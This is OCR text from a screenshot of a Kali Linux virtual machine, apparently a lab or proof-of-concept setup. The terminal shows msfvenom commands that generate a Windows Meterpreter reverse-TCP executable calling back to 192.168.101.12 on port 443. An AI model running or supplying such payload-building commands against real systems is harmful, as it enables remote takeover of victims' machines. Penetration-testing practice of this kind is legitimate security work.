 kali 2023.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:29
Trash
File System
Home
Poc_93238...
renzo@kali: ~
File Actions Edit View Help
┌──(renzo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.101.12 LPORT=443 -f exe >> /home/kali/Desktop/Poc_93238641.exe
zsh: no such file or directory: /home/kali/Desktop/Poc_93238641.exe
┌──(renzo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.101.12 LPORT=443 -f exe >> /home/renzo/Desktop/Poc_93238641.ex
e
KALI LINUX
"the quieter you become, the more you are able to hear"
Activar Windows
Ve a Configuración para activar Windows.
CTRL DERECHA
Buscar
8:29 p. m.
6/03/2024
2